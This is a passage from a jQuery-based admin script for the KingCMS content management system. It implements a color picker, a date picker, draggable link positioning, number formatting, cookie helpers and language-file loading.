	I1+='<a href="javascript:;">'+$.kc_icon()+'</a>';
	I1+='<a class="k_ajax" href="javascript:;" rel="{CMD:\''+cmd+'\',kid:'+kid+',NUMBER:0,FORM:\'k_form_list\',UPDOWN:\'down\'}">'+$.kc_icon('m7')+' To</a>';

	//当页面太靠下的时候，显示在上端
	if(o.top+295>$(document).height() && o.top>400){
		top=-295;
	}

	$('#k_updown_Fly').html(I1).css('top',o.top+top).css('left',o.left+left).fadeIn(100);//位置定义

	$('#k_updown_Fly .k_ajax').click(function(){
		$.kc_ajax(this.rel);
	});

};

$.kc_setvalue_click=function(obj){
	var rel=eval('('+obj.rel+')');
	var id=rel.ID;
	var width=rel.width;
	var is=rel.IS;
	var o=$(obj).children('img').offset();
	var left=17;
	var top=17;

	if($('#k_setvalue_Fly').length==0){
		$('body').append('<div id="k_setvalue_Fly" class="none"></div>');
	}
	$('#k_setvalue_Fly').html($('#'+id+'_setvalue').val()).css('top',o.top+top).css('left',o.left+left).css('width',width).fadeIn(100);
	$('#k_setvalue_Fly a').attr('href','javascript:;').click(function(){
		var rel_a=eval('('+this.rel+')');
		$('#'+id).val(rel_a.value);
	
	});
}

$.kc_cmd_click=function(obj){

	var o=$(obj).offset();
	var left=0;
	var top=24;
	//#k_cmd_Fly

	$('#k_cmd_Fly').css({'top':o.top+top, 'left':o.left+left}).fadeIn(100);

}

$.kc_color=function(obj){
	var rel=eval('('+obj.rel+')');
	var id=rel.id;
	var o=$(obj).children('img').offset();

	if($('#k_color_Fly').length==0){
		var colors=new Array('0','3','6','9','C','F');
		var col='<font id="k_fontcolor"><i>KING</i><i style="background:#000;margin-left:10px;font-family:Verdana">CMS</i></font>';
		var color;
		$('body').append('<div id="k_color_Fly" class="none"></div>');
		for (i=0;i<=5;i++){
			for (j=0;j<=5;j++){
				for (k=0;k<=5;k++){
					color=colors[j]+colors[j]+colors[i]+colors[i]+colors[k]+colors[k];
					col+='<a color="#'+color+'" style="background-color:#'+color+'">&nbsp;</a>';
				}
			}
		}
		$('#k_color_Fly').html(col);
		$('#k_color_Fly a').attr('href','javascript:;');
	}
	//颜色
	$('#k_color_Fly').css('top',o.top+17).css('left',o.left+17).fadeIn(100);
	$('#k_color_Fly a').click(function(){
		$('#'+id).val($(this).attr('color')).css('background',$(this).attr('color'));
		$('#k_color_Fly').fadeOut(300);
	}).mousemove(function(){
		$('#k_fontcolor').css('color',$(this).attr('color'));
	});
}


$.kc_calendar=function(obj){
	
//"<a href=\"javascript:;\" class=\"k_calendar\" rel=\"{ID:'{$rs['kfield']}'}\"><img src=\"../system/images/white.gif\" class=\"os k9\"/></a>";
	var rel=eval('('+obj.rel+')');
	var id=rel.id;
	var o=$(obj).children('img').offset();

	if($('#k_calendar_Fly').length==0){
		$('body').append('<div id="k_calendar_Fly" class="none"></div>');
	}

	if($('#k_calendar_Fly').css('display')=='block'){
		$('#k_calendar_Fly').fadeOut(300);
		return;
	}

	var reg=/^((((1[6-9]|[2-9]\d)\d{2})-(0?[13578]|1[02])-(0?[1-9]|[12]\d|3[01]))|(((1[6-9]|[2-9]\d)\d{2})-(0?[13456789]|1[012])-(0?[1-9]|[12]\d|30))|(((1[6-9]|[2-9]\d)\d{2})-0?2-(0?[1-9]|1\d|2[0-8]))|(((1[6-9]|[2-9]\d)(0[48]|[2468][048]|[13579][26])|((16|[2468][048]|[3579][26])00))-0?2-29))$/;

	var d=$('#'+id).val();
	if(!reg.test(d)){
		var dd=new Date();
		d=dd.getFullYear()+'-'+(dd.getMonth()+1)+'-'+dd.getDate();
	}
/*
	alert(d);
*/
	//var s=
	$.kc_calendar_show(d,id);

	$('#k_calendar_Fly').css('top',o.top+17).css('left',o.left+17);//定位


	
}

$.kc_calendar_show=function(d,id){

	var dd=d.split('-');

	var fday=new Date(dd[0],dd[1]-1,1).getDay();//每月第一天的前一天星期数
	var dayNum=new Date(dd[0],dd[1],0).getDate();//每月的天数
	var n=0;
	var nday;

	var s='<table class="k_side" cellspacing="0">';
	s+='<tr>';
	s+='<td><a class="block" rel="{month:-12}">&lt;&lt;</a></td>';
	s+='<td><a class="block" rel="{month:-1}">&lt;</a></td>';
	s+='<td colspan="3" id="k_calendar_title"><a rel="{obj:\'year\'}">'+dd[0]+'</a>-<a rel="{obj:\'month\'}">'+dd[1]+'</a></td>';//这边还可以继续扩展展开显示,先不写了
	s+='<td><a class="block" rel="{month:1}">&gt;</a></td>';
	s+='<td><a class="block" rel="{month:12}">&gt;&gt;</a></td>';
	s+='</tr>';

	s+='<tr>'
	for(var i=0;i<7;i++){//填充日历头
		s+='<td class="c'+i+' b">'+$.kc_lang('week'+i)+'</td>';
	}
	s+='</tr>';
	for(var i=0; i < 6; i++){//填充日期
		s+='<tr>';
		for(var j=0;j<7;j++){

			nday=n-fday+1;

			if(n<fday||nday>dayNum){
				s+='<td class="c'+j+'"></td>';
			}else if(nday==dd[2]){
				s+='<td class="c'+j+'"><a class="k_today">'+nday+'</a></td>';
			}else{
				s+='<td class="c'+j+'"><a class="block">'+nday+'</a></td>';
			}

			n++;

		}
		s+='</tr>';
	}
	s+='</table>';

	$('#k_calendar_Fly').html(s).fadeIn(100);
	$('#k_calendar_Fly td:parent').hover(function(){$(this).addClass('hover')},function(){$(this).removeClass('hover')});

	$('#k_calendar_Fly a').attr('href','javascript:;').click(function(){
		if(this.rel==''){//判断是否有rel值，若没有rel值，则直接插入对应的值
			$('#'+id).val(dd[0]+'-'+$.kc_double(dd[1])+'-'+$.kc_double($(this).text()));
			$('#k_calendar_Fly').fadeOut(300);
		}else{//若有rel值，则读取并进行判断
			var r=eval('('+this.rel+')');
			if(r.month!=undefined){//<<>>来调整上下月份及年份
				var ndd=new Date(dd[0],dd[1]-1+r.month,1);
				var nd=ndd.getFullYear()+'-'+$.kc_double(ndd.getMonth()+1)+'-'+$.kc_double(dd[2]);
				$.kc_calendar_show(nd,id);
			}else{//这边还可以继续扩展展开显示,先不写了

			}

		}

	});

}
	
$.kc_float=function(obj,e){//鼠标点击动作


	var o=$(obj).offset();
	var x=e.clientX-o.left;
	var y=e.clientY-o.top;
	var is=true;
	var bs=10;//块大小BlockSize
	var left,top;
	var id=$(obj).attr('id');
	var kid=id.substr(8,id.length-8);

	if($('#k_float_shadow').length==0){
		$('body').append('<div id="k_float_shadow" class="none"></div>');
	}
	$('#k_float_shadow').fadeIn(100);

	$(obj).mousemove(function(e){

		if(is==false) return;

		$(obj).css('zIndex',1000).css('top',e.clientY-y).css('left',e.clientX-x).fadeTo(100,0.5);

		top =Math.round((e.clientY-y)/bs)*bs;
		left=Math.round((e.clientX-x)/bs)*bs;

		$('#k_float_shadow').css('top',top).css('left',left)//影子坐标

	}).mouseout(function(){

		if(is==false) return;
		is=false;
		$(obj).css('zIndex',200).css('top',top).css('left',left).fadeTo(0,1);
		if(o.left!=left||o.top!=top){
      $.kc_ajax({URL:'../system/manage.php',CMD:'lnkmove',id:kid,left:left,top:top,IS:1});
		}

	}).mouseup(function(){

		if(is==false) return;
		is=false;
		if((o.left!=left||o.top!=top)&&(top!=undefined||left!=undefined)){
			$(obj).css('zIndex',200).css('top',top).css('left',left).fadeTo(0,1);
      $.kc_ajax({URL:'../system/manage.php',CMD:'lnkmove',id:kid,left:left,top:top,IS:1});
		}

	}).blur(function(){
		is=false;
		$(obj).css('zIndex',200).fadeTo(0,1);
	});



}

/*number_format*/
$.number_format=function(number, decimals, dec_point, thousands_sep){
	

    // http://kevin.vanzonneveld.net
    // +   original by: Jonas Raoni Soares Silva (http://www.jsfromhell.com)
    // +   improved by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
    // +     bugfix by: Michael White (http://getsprink.com)
    // +     bugfix by: Benjamin Lupton
    // +     bugfix by: Allan Jensen (http://www.winternet.no)
    // +    revised by: Jonas Raoni Soares Silva (http://www.jsfromhell.com)
    // +     bugfix by: Howard Yeend
    // +    revised by: Luke Smith (http://lucassmith.name)
    // +     bugfix by: Diogo Resende
    // +     bugfix by: Rival
    // %        note 1: For 1000.55 result with precision 1 in FF/Opera is 1,000.5, but in IE is 1,000.6
    // *     example 1: number_format(1234.56);
    // *     returns 1: '1,235'
    // *     example 2: number_format(1234.56, 2, ',', ' ');
    // *     returns 2: '1 234,56'
    // *     example 3: number_format(1234.5678, 2, '.', '');
    // *     returns 3: '1234.57'
    // *     example 4: number_format(67, 2, ',', '.');
    // *     returns 4: '67,00'
    // *     example 5: number_format(1000);
    // *     returns 5: '1,000'
    // *     example 6: number_format(67.311, 2);
    // *     returns 6: '67.31'
 
    var n = number, prec = decimals;
    n = !isFinite(+n) ? 0 : +n;
    prec = !isFinite(+prec) ? 0 : Math.abs(prec);
    var sep = (typeof thousands_sep == "undefined") ? ',' : thousands_sep;
    var dec = (typeof dec_point == "undefined") ? '.' : dec_point;
 
    var s = (prec > 0) ? n.toFixed(prec) : Math.round(n).toFixed(prec); //fix for IE parseFloat(0.55).toFixed(0) = 0;
 
    var abs = Math.abs(n).toFixed(prec);
    var _, i;
 
    if (abs >= 1000) {
        _ = abs.split(/\D/);
        i = _[0].length % 3 || 3;
 
        _[0] = s.slice(0,i + (n < 0)) +
              _[0].slice(i).replace(/(\d{3})/g, sep+'$1');
 
        s = _.join(dec);
    } else {
        s = s.replace('.', dec);
    }
 
    return s;


}

/* 读取Cookie */
$.COOKIE=function(name){//读取Cookie,仿php的读取Cookie
	var sta=document.cookie.indexOf(name+"=");
	var len=sta+name.length+1;
	if((!sta)&&(name!=document.cookie.substring(0,name.length))){
		return null;
	}
	if(sta==-1) return null;
	var end=document.cookie.indexOf(';',len);
	if(end==-1) end=document.cookie.length;
	return unescape(document.cookie.substring(len,end));
}
/* 设置Cookie */
$.setCookie=function(name,value,expires,path,domain,secure){
	var today=new Date();
	today.setTime( today.getTime() );
	if ( expires ) {
	expires = expires * 1000 * 60 * 60 * 24;
	}
	var expires_date = new Date( today.getTime() + (expires) );
	document.cookie = name+'='+escape( value ) + ( ( expires ) ? ';expires='+expires_date.toGMTString() : '' ) + 
	( ( path ) ? ';path=' + path : '' ) + ( ( domain ) ? ';domain=' + domain : '' ) + ( ( secure ) ? ';secure' : '' ); 
}


})(jQuery);



var root=$.kc_root();
var cook=$.COOKIE('language');if(cook==null) cook='zh-cn';
//加入语言包
document.write('<script type="text/javascript" src="'+root+'system/js/lang.'+cook+'.js'+'"></script>');

function kc_style(){//设置页面常用的样式
	var I1="abcdefghijklmnopqr";//stuvwxyz
	var s='<style type="text/css">';
	for(var i=0;i<I1.length;i++){
		for(var j=1;j<=9;j++){
			s+='img.'+I1.charAt(i)+j+'{background-position:-'+(16*i+16)+'px -'+16*(j)+'px;}\n';//icon图片的样式
		}
		s+='.w'+((i+1)*50)+'{width:'+((i+1)*50)+'px}\n';//.w50-w800的样式
	}
	s+='.l{text-align:left}\n';//居左
	s+='.r{text-align:right}\n';//居右
	s+='.c{text-align:center}\n';//居中
	s+='.fl{float:left;}\n';//偏左
	s+='.fr{float:right;}\n';//偏右
	s+='.block{display:block;}\n';//打块
	s+='.none{display:none;}\n';//空
	s+='.w0 {width:100%}\n';//全宽
	s+='input.transparent{-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";filter:alpha(opacity=40);/*IE*/opacity:0.4;}';//透明的
	s+='img.white{width:16px;height:16px;vertical-align:middle;margin:0px;margin-right:3px;padding:2px;}';
	

	for(i=1;i<20;i++){
		s+='.w'+i+'{width:'+(i*5)+'%}\n';
	}
	s+='</style>';

	return s;
}

document.write(kc_style());